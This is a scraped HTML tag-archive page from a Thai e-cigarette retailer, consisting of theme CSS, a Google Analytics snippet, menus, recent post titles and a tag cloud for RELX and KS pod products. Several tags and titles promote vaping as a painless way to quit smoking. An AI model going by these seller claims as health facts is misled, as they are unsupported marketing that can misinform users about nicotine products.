.processing:before,.loading-spin, .slider-nav-circle .flickity-prev-next-button:hover svg, .slider-nav-circle .flickity-prev-next-button:hover .arrow, .primary.is-outline:hover{border-color: #000000}.nav-tabs > li.active > a{border-top-color: #000000}.widget_shopping_cart_content .blockUI.blockOverlay:before { border-left-color: #000000 }.woocommerce-checkout-review-order .blockUI.blockOverlay:before { border-left-color: #000000 }/* Fill */.slider .flickity-prev-next-button:hover svg,.slider .flickity-prev-next-button:hover .arrow{fill: #000000;}/* Background Color */[data-icon-label]:after, .secondary.is-underline:hover,.secondary.is-outline:hover,.icon-label,.button.secondary:not(.is-outline),.button.alt:not(.is-outline), .badge-inner.on-sale, .button.checkout, .single_add_to_cart_button, .current .breadcrumb-step{ background-color:#939393; }[data-text-bg="secondary"]{background-color: #939393;}/* Color */.secondary.is-underline,.secondary.is-link, .secondary.is-outline,.stars a.active, .star-rating:before, .woocommerce-page .star-rating:before,.star-rating span:before, .color-secondary{color: #939393}/* Color !important */[data-text-color="secondary"]{color: #939393!important;}/* Border */.secondary.is-outline:hover{border-color:#939393}.success.is-underline:hover,.success.is-outline:hover,.success{background-color: #eeee22}.success-color, .success.is-link, .success.is-outline{color: #eeee22;}.success-border{border-color: #eeee22!important;}/* Color !important */[data-text-color="success"]{color: #eeee22!important;}/* Background Color */[data-text-bg="success"]{background-color: #eeee22;}.alert.is-underline:hover,.alert.is-outline:hover,.alert{background-color: #f76e0c}.alert.is-link, .alert.is-outline, .color-alert{color: #f76e0c;}/* Color !important */[data-text-color="alert"]{color: #f76e0c!important;}/* Background Color */[data-text-bg="alert"]{background-color: #f76e0c;}body{font-family:"Lato", sans-serif}body{font-weight: 400}body{color: #b2b2b2}.nav > li > a {font-family:"Lato", sans-serif;}.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-family:"Lato", sans-serif;}.nav > li > a {font-weight: 700;}.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-weight: 700;}h1,h2,h3,h4,h5,h6,.heading-font, .off-canvas-center .nav-sidebar.nav-vertical > li > a{font-family: "Lato", sans-serif;}h1,h2,h3,h4,h5,h6,.heading-font,.banner h1,.banner h2{font-weight: 700;}h1,h2,h3,h4,h5,h6,.heading-font{color: #000000;}.alt-font{font-family: "Dancing Script", sans-serif;}.alt-font{font-weight: 400!important;}.header:not(.transparent) .header-nav-main.nav > li > a {color: #ffffff;}.header:not(.transparent) .header-nav-main.nav > li > a:hover,.header:not(.transparent) .header-nav-main.nav > li.active > a,.header:not(.transparent) .header-nav-main.nav > li.current > a,.header:not(.transparent) .header-nav-main.nav > li > a.active,.header:not(.transparent) .header-nav-main.nav > li > a.current{color: #ae0e0e;}.header-nav-main.nav-line-bottom > li > a:before,.header-nav-main.nav-line-grow > li > a:before,.header-nav-main.nav-line > li > a:before,.header-nav-main.nav-box > li > a:hover,.header-nav-main.nav-box > li.active > a,.header-nav-main.nav-pills > li > a:hover,.header-nav-main.nav-pills > li.active > a{color:#FFF!important;background-color: #ae0e0e;}a{color: #389cf9;}a:hover{color: #8224e3;}.tagcloud a:hover{border-color: #8224e3;background-color: #8224e3;}.shop-page-title.featured-title .title-overlay{background-color: rgba(0,0,0,0.3);}.has-equal-box-heights .box-image {padding-top: 101%;}@media screen and (min-width: 550px){.products .box-vertical .box-image{min-width: 247px!important;width: 247px!important;}}.footer-2{background-color: #000000}.absolute-footer, html{background-color: #000000}.label-new.menu-item > a:after{content:"New";}.label-hot.menu-item > a:after{content:"Hot";}.label-sale.menu-item > a:after{content:"Sale";}.label-popular.menu-item > a:after{content:"Popular";}</style>		<style type="text/css" id="wp-custom-css">
			.btnReviews{
	position:fixed;
  top: 90%;
	left: 1%;
	width: 98%;
  text-align: center;
  display: block;
  padding: 15px 0px;
	z-index:1;
  background-color: #18c30f;
  border: none;
  border-radius: 5px;
  color: #ffffff;
  font-weight: bold;
  -webkit-transition: all 0.2s ease-out;
  -moz-transition: all 0.2s ease-out;
  -ms-transition: all 0.2s ease-out;
  -o-transition: all 0.2s ease-out;
  transition: all 0.2s ease-out;
  font-size: 1.1rem;
}
.btnReviews:hover,.btnReviews:focus,.btnReviews:active{
  background-color: #51e349;
  outline: none;
  color: #fff;
}
.accordion{
	background-color:#d40259;
	color:#fff;
}
.woocommerce form.cart input{  display: none; }
.nav-dark .nav>li.header-divider {
    border-color: #fff;
}		</style>
		<!-- WooCommerce Google Analytics Integration -->
		<script type="rocketlazyloadscript" data-rocket-type='text/javascript'>
			var gaProperty = 'G-B8BMNJQ5BL';
			var disableStr = 'ga-disable-' + gaProperty;
			if ( document.cookie.indexOf( disableStr + '=true' ) > -1 ) {
				window[disableStr] = true;
			}
			function gaOptout() {
				document.cookie = disableStr + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
				window[disableStr] = true;
			}
		</script><script type="rocketlazyloadscript" async src="https://www.googletagmanager.com/gtag/js?id=G-B8BMNJQ5BL"></script>
		<script type="rocketlazyloadscript">
		window.dataLayer = window.dataLayer || [];
		function gtag(){dataLayer.push(arguments);}
		gtag('js', new Date());
		gtag('set', 'developer_id.dOGY3NW', true);

		gtag('config', 'G-B8BMNJQ5BL', {
			'allow_google_signals': true,
			'link_attribution': true,
			'anonymize_ip': true,
			'linker':{
				'domains': [],
				'allow_incoming': false,
			},
			'custom_map': {
				'dimension1': 'logged_in'
			},
			'logged_in': 'no'
		} );

		
		</script>
		
		<!-- /WooCommerce Google Analytics Integration --></head>

<body class="archive tag tag-ks tag-449 theme-flatsome woocommerce-no-js unselectable yith-wcan-free full-width lightbox nav-dropdown-has-arrow nav-dropdown-has-shadow nav-dropdown-has-border">


<a class="skip-link screen-reader-text" href="#main">Skip to content</a>

<div id="wrapper">

	
	<header id="header" class="header has-sticky sticky-jump">
		<div class="header-wrapper">
			<div id="masthead" class="header-main ">
      <div class="header-inner flex-row container logo-left medium-logo-center" role="navigation">

          <!-- Logo -->
          <div id="logo" class="flex-col logo">
            
<!-- Header logo -->
<a href="https://ksthailand66official.com/" title="KS 66 Official - KS 66 Official" rel="home">
		<img width="500" height="500"   alt="KS 66 Official" data-src="https://ksthailand66official.com/wp-content/uploads/2021/04/logo-ks66new.jpg" class="header_logo header-logo lazyload" src="[data-uri]" /><noscript><img width="500" height="500" src="https://ksthailand66official.com/wp-content/uploads/2021/04/logo-ks66new.jpg" class="header_logo header-logo" alt="KS 66 Official"/></noscript><img  width="500" height="500"   alt="KS 66 Official" data-src="https://ksthailand66official.com/wp-content/uploads/2021/04/logo-ks66new.jpg" class="header-logo-dark lazyload" src="[data-uri]" /><noscript><img  width="500" height="500" src="https://ksthailand66official.com/wp-content/uploads/2021/04/logo-ks66new.jpg" class="header-logo-dark" alt="KS 66 Official"/></noscript></a>
          </div>

          <!-- Mobile Left Elements -->
          <div class="flex-col show-for-medium flex-left">
            <ul class="mobile-nav nav nav-left ">
                          </ul>
          </div>

          <!-- Left Elements -->
          <div class="flex-col hide-for-medium flex-left
            flex-grow">
            <ul class="header-nav header-nav-main nav nav-left  nav-divided nav-size-medium nav-uppercase" >
              <li class="header-search header-search-dropdown has-icon has-dropdown menu-item-has-children">
		<a href="#" aria-label="ค้นหา" class="is-small"><i class="icon-search" ></i></a>
		<ul class="nav-dropdown nav-dropdown-default">
	 	<li class="header-search-form search-form html relative has-icon">
	<div class="header-search-form-wrapper">
		<div class="searchform-wrapper ux-search-box relative is-normal"><form role="search" method="get" class="searchform" action="https://ksthailand66official.com/">
	<div class="flex-row relative">
						<div class="flex-col flex-grow">
			<label class="screen-reader-text" for="woocommerce-product-search-field-0">ค้นหา:</label>
			<input type="search" id="woocommerce-product-search-field-0" class="search-field mb-0" placeholder="ค้นหา&hellip;" value="" name="s" />
			<input type="hidden" name="post_type" value="product" />
					</div>
		<div class="flex-col">
			<button type="submit" value="ค้นหา" class="ux-search-submit submit-button secondary button icon mb-0" aria-label="Submit">
				<i class="icon-search" ></i>			</button>
		</div>
	</div>
	<div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li>	</ul>
</li>
<li id="menu-item-26665" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-26665 menu-item-design-default"><a target="_blank" rel="noopener noreferrer" href="https://ksthailand66official.com" class="nav-top-link">หน้าแรก</a></li>
<li id="menu-item-739" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-739 menu-item-design-default has-dropdown"><a target="_blank" rel="noopener noreferrer" href="https://ksthailand66official.com/shop/" class="nav-top-link">รายการสินค้า<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default">
	<li id="menu-item-29281" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29281"><a target="_blank" rel="noopener noreferrer" href="https://ksthailand66official.com/ks-kurve/">KS Kurve</a></li>
	<li id="menu-item-29280" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29280"><a target="_blank" rel="noopener noreferrer" href="https://ksthailand66official.com/ks-xense/">KS XENSE</a></li>
	<li id="menu-item-29279" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29279"><a target="_blank" rel="noopener noreferrer" href="https://ksthailand66official.com/ks-quik/">KS QUIK</a></li>
	<li id="menu-item-29725" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29725"><a href="https://ksthailand66official.com/kristal/">KRISTAL</a></li>
	<li id="menu-item-29282" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29282"><a target="_blank" rel="noopener noreferrer" href="https://ksthailand66official.com/relx/">Relx</a></li>
	<li id="menu-item-29724" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29724"><a href="https://ksthailand66official.com/jues/">Jues</a></li>
</ul>
</li>
<li id="menu-item-252" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-252 menu-item-design-default"><a target="_blank" rel="noopener noreferrer" href="https://ksthailand66official.com/blog/" class="nav-top-link">บทความ</a></li>
<li id="menu-item-27715" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27715 menu-item-design-default"><a target="_blank" rel="noopener noreferrer" href="https://ksthailand66official.com/become-vendor/" class="nav-top-link">สมัครตัวแทน</a></li>
            </ul>
          </div>

          <!-- Right Elements -->
          <div class="flex-col hide-for-medium flex-right">
            <ul class="header-nav header-nav-main nav nav-right  nav-divided nav-size-medium nav-uppercase">
                          </ul>
          </div>

          <!-- Mobile Right Elements -->
          <div class="flex-col show-for-medium flex-right">
            <ul class="mobile-nav nav nav-right ">
              <li class="nav-icon has-icon">
  		<a href="#" data-open="#main-menu" data-pos="left" data-bg="main-menu-overlay" data-color="" class="is-small" aria-label="Menu" aria-controls="main-menu" aria-expanded="false">
		
		  <i class="icon-menu" ></i>
		  		</a>
	</li>            </ul>
          </div>

      </div>
     
            <div class="container"><div class="top-divider full-width"></div></div>
      </div>
<div class="header-bg-container fill"><div class="header-bg-image fill"></div><div class="header-bg-color fill"></div></div>		</div>
	</header>

	
	<main id="main" class="">

<div id="content" class="blog-wrapper blog-archive page-wrapper">
		<header class="archive-page-header">
	<div class="row">
	<div class="large-12 text-center col">
	<h1 class="page-title is-large uppercase">
		Tag Archives: <span>ks</span>	</h1>
		</div>
	</div>
</header>

<div class="row row-large ">

	<div class="post-sidebar large-3 col">
				<div id="secondary" class="widget-area " role="complementary">
		<aside id="text-13" class="widget widget_text"><span class="widget-title "><span>KS Thailand 66</span></span><div class="is-divider small"></div>			<div class="textwidget"><p><span class="x-el x-el-span c1-83 c1-84 c1-b c1-c c1-d c1-e x-d-ux">KS Thailand 66 ผู้นำเข้าและจัดจำหน่าย<a href="https://ksthailand66official.com">บุหรี่ไฟฟ้า Pod</a> ที่เกิดมาเพื่อคุณ</span></p>
<p><span class="x-el x-el-span c1-83 c1-84 c1-b c1-c c1-d c1-e x-d-ux">บริการ 24 ชั่วโมง พร้อมจัดส่งด่วนใน กทม</span></p>
<p><span class="x-el x-el-span c1-83 c1-84 c1-b c1-c c1-d c1-e x-d-ux">นึงถึงบุหรี่ไฟฟ้า และน้ำยาบุหรี่ไฟฟ้า ต้องที่ <a href="https://ksthailand66official.com/relx/">Relx</a> , <a href="https://ksthailand66official.com/ks-kurve/">KS Kurve</a> , <a href="https://ksthailand66official.com/ks-quik/">KS Quik</a> , <a href="https://ksthailand66official.com/ks-xense/">KS Xense</a> , <a href="https://ksthailand66official.com/kristal/" target="_blank" rel="noopener">Kristal Pod</a> และ <a href="https://ksthailand66official.com/jues/">Jues Pod</a>  ต้อง KS Thailand 66</span></p>
<p><a href="https://relxpodbycake.com">relxpodbycake.com</a></p>
</div>
		</aside>		<aside id="flatsome_recent_posts-17" class="widget flatsome_recent_posts">		<span class="widget-title "><span>Latest Posts</span></span><div class="is-divider small"></div>		<ul>		
		
		<li class="recent-blog-posts-li">
			<div class="flex-row recent-blog-posts align-top pt-half pb-half">
				<div class="flex-col mr-half">
					<div class="badge post-date badge-small badge-outline">
							<div class="badge-inner bg-fill" >
                                								<span class="post-date-day">12</span><br>
								<span class="post-date-month is-xsmall">มิ.ย.</span>
                                							</div>
					</div>
				</div>
				<div class="flex-col flex-grow">
					  <a href="https://ksthailand66official.com/%e0%b8%9a%e0%b8%b8%e0%b8%ab%e0%b8%a3%e0%b8%b5%e0%b9%88%e0%b9%84%e0%b8%9f%e0%b8%9f%e0%b9%89%e0%b8%b2%e0%b9%81%e0%b8%9a%e0%b8%9a%e0%b9%83%e0%b8%8a%e0%b9%89%e0%b9%81%e0%b8%a5%e0%b9%89%e0%b8%a7%e0%b8%97/" title="บุหรี่ไฟฟ้าแบบใช้แล้วทิ้ง VS บุหรี่ไฟฟ้าแบบเติม">บุหรี่ไฟฟ้าแบบใช้แล้วทิ้ง VS บุหรี่ไฟฟ้าแบบเติม</a>
				   	  <span class="post_comments op-7 block is-xsmall"><span>ปิดความเห็น <span class="screen-reader-text"> บน บุหรี่ไฟฟ้าแบบใช้แล้วทิ้ง VS บุหรี่ไฟฟ้าแบบเติม</span></span></span>
				</div>
			</div>
		</li>
		
		
		<li class="recent-blog-posts-li">
			<div class="flex-row recent-blog-posts align-top pt-half pb-half">
				<div class="flex-col mr-half">
					<div class="badge post-date badge-small badge-outline">
							<div class="badge-inner bg-fill" >
                                								<span class="post-date-day">10</span><br>
								<span class="post-date-month is-xsmall">มิ.ย.</span>
                                							</div>
					</div>
				</div>
				<div class="flex-col flex-grow">
					  <a href="https://ksthailand66official.com/%e0%b8%aa%e0%b8%94%e0%b8%8a%e0%b8%b7%e0%b9%88%e0%b8%99%e0%b9%84%e0%b8%9b%e0%b8%81%e0%b8%b1%e0%b8%9a%e0%b8%9a%e0%b8%b8%e0%b8%ab%e0%b8%a3%e0%b8%b5%e0%b9%88%e0%b9%84%e0%b8%9f%e0%b8%9f%e0%b9%89%e0%b8%b2/" title="สดชื่นไปกับบุหรี่ไฟฟ้า RELX INFYNITY">สดชื่นไปกับบุหรี่ไฟฟ้า RELX INFYNITY</a>
				   	  <span class="post_comments op-7 block is-xsmall"><span>ปิดความเห็น <span class="screen-reader-text"> บน สดชื่นไปกับบุหรี่ไฟฟ้า RELX INFYNITY</span></span></span>
				</div>
			</div>
		</li>
		
		
		<li class="recent-blog-posts-li">
			<div class="flex-row recent-blog-posts align-top pt-half pb-half">
				<div class="flex-col mr-half">
					<div class="badge post-date badge-small badge-outline">
							<div class="badge-inner bg-fill" >
                                								<span class="post-date-day">08</span><br>
								<span class="post-date-month is-xsmall">มิ.ย.</span>
                                							</div>
					</div>
				</div>
				<div class="flex-col flex-grow">
					  <a href="https://ksthailand66official.com/%e0%b9%80%e0%b8%9b%e0%b8%b4%e0%b8%94%e0%b8%ab%e0%b8%a1%e0%b8%94%e0%b9%80%e0%b8%9b%e0%b8%a5%e0%b8%b7%e0%b8%ad%e0%b8%81%e0%b8%99%e0%b9%89%e0%b8%b3%e0%b8%a2%e0%b8%b2/" title="เปิดหมดเปลือกน้ำยาบุหรี่ไฟฟ้า">เปิดหมดเปลือกน้ำยาบุหรี่ไฟฟ้า</a>
				   	  <span class="post_comments op-7 block is-xsmall"><span>ปิดความเห็น <span class="screen-reader-text"> บน เปิดหมดเปลือกน้ำยาบุหรี่ไฟฟ้า</span></span></span>
				</div>
			</div>
		</li>
		
		
		<li class="recent-blog-posts-li">
			<div class="flex-row recent-blog-posts align-top pt-half pb-half">
				<div class="flex-col mr-half">
					<div class="badge post-date badge-small badge-outline">
							<div class="badge-inner bg-fill" >
                                								<span class="post-date-day">07</span><br>
								<span class="post-date-month is-xsmall">มิ.ย.</span>
                                							</div>
					</div>
				</div>
				<div class="flex-col flex-grow">
					  <a href="https://ksthailand66official.com/6-6-%e0%b9%82%e0%b8%9b%e0%b8%a3%e0%b9%82%e0%b8%a1%e0%b8%8a%e0%b8%b1%e0%b8%99%e0%b9%83%e0%b8%ab%e0%b8%a1%e0%b9%88-%e0%b8%84%e0%b8%b8%e0%b9%89%e0%b8%a1%e0%b8%aa%e0%b8%b8%e0%b8%94%e0%b8%a5%e0%b8%94/" title="6.6 โปรโมชันใหม่ คุ้มสุดลดจุกๆ สต๊อกแน่นพร้อมส่ง">6.6 โปรโมชันใหม่ คุ้มสุดลดจุกๆ สต๊อกแน่นพร้อมส่ง</a>
				   	  <span class="post_comments op-7 block is-xsmall"><span>ปิดความเห็น <span class="screen-reader-text"> บน 6.6 โปรโมชันใหม่ คุ้มสุดลดจุกๆ สต๊อกแน่นพร้อมส่ง</span></span></span>
				</div>
			</div>
		</li>
		
		
		<li class="recent-blog-posts-li">
			<div class="flex-row recent-blog-posts align-top pt-half pb-half">
				<div class="flex-col mr-half">
					<div class="badge post-date badge-small badge-outline">
							<div class="badge-inner bg-fill" >
                                								<span class="post-date-day">06</span><br>
								<span class="post-date-month is-xsmall">มิ.ย.</span>
                                							</div>
					</div>
				</div>
				<div class="flex-col flex-grow">
					  <a href="https://ksthailand66official.com/%e0%b8%81%e0%b8%b4%e0%b8%99%e0%b9%81%e0%b8%9a%e0%b8%9a%e0%b8%99%e0%b8%b5%e0%b9%89%e0%b9%80%e0%b8%a5%e0%b8%b4%e0%b8%81%e0%b9%84%e0%b8%94%e0%b9%89%e0%b9%81%e0%b8%99%e0%b9%88-4-%e0%b8%82%e0%b8%ad/" title="กินแบบนี้เลิกได้แน่! 4 ของกินติดตู้เย็นที่จะช่วยให้คุณเลิกบุหรี่￼">กินแบบนี้เลิกได้แน่! 4 ของกินติดตู้เย็นที่จะช่วยให้คุณเลิกบุหรี่￼</a>
				   	  <span class="post_comments op-7 block is-xsmall"><span>ปิดความเห็น <span class="screen-reader-text"> บน กินแบบนี้เลิกได้แน่! 4 ของกินติดตู้เย็นที่จะช่วยให้คุณเลิกบุหรี่￼</span></span></span>
				</div>
			</div>
		</li>
				</ul>		</aside><aside id="tag_cloud-9" class="widget widget_tag_cloud"><span class="widget-title "><span>Tag Cloud</span></span><div class="is-divider small"></div><div class="tagcloud"><a href="https://ksthailand66official.com/tag/5-%e0%b8%82%e0%b9%89%e0%b8%ad%e0%b8%94%e0%b8%b5%e0%b8%82%e0%b8%ad%e0%b8%87-relx-infinity-%e0%b8%97%e0%b8%b5%e0%b9%88%e0%b8%88%e0%b8%b0%e0%b8%97%e0%b8%b3%e0%b9%83%e0%b8%ab%e0%b9%89%e0%b8%84%e0%b8%b8/" class="tag-cloud-link tag-link-279 tag-link-position-1" style="font-size: 12.929577464789pt;" aria-label="5 ข้อดีของ Relx infinity ที่จะทำให้คุณรักมันอย่างหมดใจ! (15 รายการ)">5 ข้อดีของ Relx infinity ที่จะทำให้คุณรักมันอย่างหมดใจ!</a>
<a href="https://ksthailand66official.com/tag/close-pod-system/" class="tag-cloud-link tag-link-446 tag-link-position-2" style="font-size: 9.4788732394366pt;" aria-label="close pod system (6 รายการ)">close pod system</a>
<a href="https://ksthailand66official.com/tag/jues-pod/" class="tag-cloud-link tag-link-575 tag-link-position-3" style="font-size: 13.915492957746pt;" aria-label="jues pod (19 รายการ)">jues pod</a>
<a href="https://ksthailand66official.com/tag/jues-%e0%b8%99%e0%b9%89%e0%b8%b3%e0%b8%a2%e0%b8%b2/" class="tag-cloud-link tag-link-576 tag-link-position-4" style="font-size: 14.507042253521pt;" aria-label="jues น้ำยา (22 รายการ)">jues น้ำยา</a>
<a href="https://ksthailand66official.com/tag/ks/" class="tag-cloud-link tag-link-449 tag-link-position-5" style="font-size: 16.281690140845pt;" aria-label="ks (34 รายการ)">ks</a>
<a href="https://ksthailand66official.com/tag/ks-kardinal-stick/" class="tag-cloud-link tag-link-431 tag-link-position-6" style="font-size: 21.802816901408pt;" aria-label="ks kardinal stick (126 รายการ)">ks kardinal stick</a>
<a href="https://ksthailand66official.com/tag/ks-kristal/" class="tag-cloud-link tag-link-563 tag-link-position-7" style="font-size: 16.478873239437pt;" aria-label="ks kristal (35 รายการ)">ks kristal</a>
<a href="https://ksthailand66official.com/tag/ks-krital/" class="tag-cloud-link tag-link-532 tag-link-position-8" style="font-size: 10.957746478873pt;" aria-label="ks krital (9 รายการ)">ks krital</a>
<a href="https://ksthailand66official.com/tag/ks-kurve/" class="tag-cloud-link tag-link-429 tag-link-position-9" style="font-size: 21.802816901408pt;" aria-label="ks kurve (126 รายการ)">ks kurve</a>
<a href="https://ksthailand66official.com/tag/ks-kurve-lite/" class="tag-cloud-link tag-link-562 tag-link-position-10" style="font-size: 17.169014084507pt;" aria-label="ks kurve lite (42 รายการ)">ks kurve lite</a>
<a href="https://ksthailand66official.com/tag/ks-lite/" class="tag-cloud-link tag-link-529 tag-link-position-11" style="font-size: 15.788732394366pt;" aria-label="ks lite (30 รายการ)">ks lite</a>
<a href="https://ksthailand66official.com/tag/ks-pod/" class="tag-cloud-link tag-link-430 tag-link-position-12" style="font-size: 17.267605633803pt;" aria-label="ks pod (43 รายการ)">ks pod</a>
<a href="https://ksthailand66official.com/tag/ks-quik/" class="tag-cloud-link tag-link-511 tag-link-position-13" style="font-size: 18.845070422535pt;" aria-label="ks quik (62 รายการ)">ks quik</a>
<a href="https://ksthailand66official.com/tag/ks-quik-2k/" class="tag-cloud-link tag-link-572 tag-link-position-14" style="font-size: 15.394366197183pt;" aria-label="ks quik 2k (27 รายการ)">ks quik 2k</a>
<a href="https://ksthailand66official.com/tag/ksthailand66/" class="tag-cloud-link tag-link-514 tag-link-position-15" style="font-size: 16.676056338028pt;" aria-label="ksthailand66 (37 รายการ)">ksthailand66</a>
<a href="https://ksthailand66official.com/tag/ks-thailand66/" class="tag-cloud-link tag-link-433 tag-link-position-16" style="font-size: 21.901408450704pt;" aria-label="ks thailand66 (127 รายการ)">ks thailand66</a>
<a href="https://ksthailand66official.com/tag/ks-xense/" class="tag-cloud-link tag-link-513 tag-link-position-17" style="font-size: 18.746478873239pt;" aria-label="ks xense (60 รายการ)">ks xense</a>
<a href="https://ksthailand66official.com/tag/ks-xense-%e0%b8%a3%e0%b8%b2%e0%b8%84%e0%b8%b2-100-%e0%b8%9a%e0%b8%b2%e0%b8%97/" class="tag-cloud-link tag-link-552 tag-link-position-18" style="font-size: 15.788732394366pt;" aria-label="ks xense ราคา 100 บาท (30 รายการ)">ks xense ราคา 100 บาท</a>
<a href="https://ksthailand66official.com/tag/pod-system/" class="tag-cloud-link tag-link-425 tag-link-position-19" style="font-size: 21.507042253521pt;" aria-label="pod system (116 รายการ)">pod system</a>
<a href="https://ksthailand66official.com/tag/quit-smoking/" class="tag-cloud-link tag-link-124 tag-link-position-20" style="font-size: 22pt;" aria-label="Quit Smoking (130 รายการ)">Quit Smoking</a>
<a href="https://ksthailand66official.com/tag/relx/" class="tag-cloud-link tag-link-87 tag-link-position-21" style="font-size: 22pt;" aria-label="RELX (132 รายการ)">RELX</a>
<a href="https://ksthailand66official.com/tag/relx-infinity/" class="tag-cloud-link tag-link-268 tag-link-position-22" style="font-size: 22pt;" aria-label="relx infinity (130 รายการ)">relx infinity</a>
<a href="https://ksthailand66official.com/tag/relx-lite/" class="tag-cloud-link tag-link-561 tag-link-position-23" style="font-size: 16.87323943662pt;" aria-label="relx lite (39 รายการ)">relx lite</a>
<a href="https://ksthailand66official.com/tag/relx-phamton/" class="tag-cloud-link tag-link-448 tag-link-position-24" style="font-size: 9.9718309859155pt;" aria-label="relx phamton (7 รายการ)">relx phamton</a>
<a href="https://ksthailand66official.com/tag/relx-zero/" class="tag-cloud-link tag-link-432 tag-link-position-25" style="font-size: 21.802816901408pt;" aria-label="relx zero (125 รายการ)">relx zero</a>
<a href="https://ksthailand66official.com/tag/relx-%e0%b8%99%e0%b8%a7%e0%b8%b1%e0%b8%95%e0%b8%81%e0%b8%a3%e0%b8%a3%e0%b8%a1%e0%b8%81%e0%b8%b2%e0%b8%a3%e0%b9%80%e0%b8%a5%e0%b8%b4%e0%b8%81%e0%b8%9a%e0%b8%b8%e0%b8%ab%e0%b8%a3%e0%b8%b5%e0%b9%88/" class="tag-cloud-link tag-link-267 tag-link-position-26" style="font-size: 15pt;" aria-label="RELX นวัตกรรมการเลิกบุหรี่แบบไม่ทรมาน (25 รายการ)">RELX นวัตกรรมการเลิกบุหรี่แบบไม่ทรมาน</a>
<a href="https://ksthailand66official.com/tag/relx-%e0%b8%a3%e0%b8%b8%e0%b9%88%e0%b8%99%e0%b9%84%e0%b8%ab%e0%b8%99%e0%b9%80%e0%b8%ab%e0%b8%a1%e0%b8%b2%e0%b8%b0%e0%b8%81%e0%b8%b1%e0%b8%9a%e0%b8%84%e0%b8%b8%e0%b8%93/" class="tag-cloud-link tag-link-459 tag-link-position-27" style="font-size: 14.704225352113pt;" aria-label="Relx รุ่นไหนเหมาะกับคุณ (23 รายการ)">Relx รุ่นไหนเหมาะกับคุณ</a>
<a href="https://ksthailand66official.com/tag/%e0%b8%81%e0%b9%89%e0%b8%b2%e0%b8%a7%e0%b9%81%e0%b8%a3%e0%b8%81%e0%b8%aa%e0%b8%b3%e0%b8%ab%e0%b8%a3%e0%b8%b1%e0%b8%9a%e0%b8%81%e0%b8%b2%e0%b8%a3%e0%b8%aa%e0%b8%b9%e0%b8%9a%e0%b8%9a%e0%b8%b8%e0%b8%ab/" class="tag-cloud-link tag-link-517 tag-link-position-28" style="font-size: 8pt;" aria-label="ก้าวแรกสำหรับการสูบบุหรี่ไฟฟ้า (4 รายการ)">ก้าวแรกสำหรับการสูบบุหรี่ไฟฟ้า</a>
<a href="https://ksthailand66official.com/tag/%e0%b8%82%e0%b9%89%e0%b8%ad%e0%b8%94%e0%b8%b5%e0%b8%82%e0%b8%ad%e0%b8%87-ks-pod/" class="tag-cloud-link tag-link-475 tag-link-position-29" style="font-size: 13.225352112676pt;" aria-label="ข้อดีของ KS POD (16 รายการ)">ข้อดีของ KS POD</a>
<a href="https://ksthailand66official.com/tag/%e0%b8%82%e0%b9%89%e0%b8%ad%e0%b8%94%e0%b8%b5%e0%b8%82%e0%b8%ad%e0%b8%87-relx/" class="tag-cloud-link tag-link-470 tag-link-position-30" style="font-size: 11.746478873239pt;" aria-label="ข้อดีของ relx (11 รายการ)">ข้อดีของ relx</a>
<a href="https://ksthailand66official.com/tag/%e0%b8%82%e0%b9%89%e0%b8%ad%e0%b8%94%e0%b8%b5%e0%b8%82%e0%b8%ad%e0%b8%87-relx-pod/" class="tag-cloud-link tag-link-474 tag-link-position-31" style="font-size: 8pt;" aria-label="ข้อดีของ relx pod (4 รายการ)">ข้อดีของ relx pod</a>
<a href="https://ksthailand66official.com/tag/%e0%b8%84%e0%b8%99%e0%b9%81%e0%b8%9a%e0%b8%9a%e0%b9%84%e0%b8%ab%e0%b8%99%e0%b9%80%e0%b8%ab%e0%b8%a1%e0%b8%b2%e0%b8%b0%e0%b8%81%e0%b8%b1%e0%b8%9a-relx-pod/" class="tag-cloud-link tag-link-469 tag-link-position-32" style="font-size: 8.7887323943662pt;" aria-label="คนแบบไหนเหมาะกับ relx pod (5 รายการ)">คนแบบไหนเหมาะกับ relx pod</a>
<a href="https://ksthailand66official.com/tag/%e0%b8%88%e0%b8%b8%e0%b8%94%e0%b9%80%e0%b8%94%e0%b9%88%e0%b8%99%e0%b8%82%e0%b8%ad%e0%b8%87-relx/" class="tag-cloud-link tag-link-281 tag-link-position-33" style="font-size: 21.30985915493pt;" aria-label="จุดเด่นของ Relx (111 รายการ)">จุดเด่นของ Relx</a>
<a href="https://ksthailand66official.com/tag/%e0%b8%97%e0%b8%b5%e0%b9%88%e0%b8%a1%e0%b8%b2%e0%b8%97%e0%b8%b5%e0%b9%88%e0%b9%84%e0%b8%9b%e0%b8%82%e0%b8%ad%e0%b8%87%e0%b8%84%e0%b9%88%e0%b8%b2%e0%b8%a2%e0%b8%9a%e0%b8%b8%e0%b8%ab%e0%b8%a3%e0%b8%b5/" class="tag-cloud-link tag-link-499 tag-link-position-34" style="font-size: 16.676056338028pt;" aria-label="ที่มาที่ไปของค่ายบุหรี่ไฟฟ้าอย่าง KS Kardinal (37 รายการ)">ที่มาที่ไปของค่ายบุหรี่ไฟฟ้าอย่าง KS Kardinal</a>
<a href="https://ksthailand66official.com/tag/%e0%b8%99%e0%b9%89%e0%b8%b3%e0%b8%a2%e0%b8%b2-jues-pod/" class="tag-cloud-link tag-link-577 tag-link-position-35" style="font-size: 14.507042253521pt;" aria-label="น้ำยา jues pod (22 รายการ)">น้ำยา jues pod</a>
<a href="https://ksthailand66official.com/tag/%e0%b8%99%e0%b9%89%e0%b8%b3%e0%b8%a2%e0%b8%b2-relx-infinity/" class="tag-cloud-link tag-link-567 tag-link-position-36" style="font-size: 8.7887323943662pt;" aria-label="น้ำยา relx infinity (5 รายการ)">น้ำยา relx infinity</a>
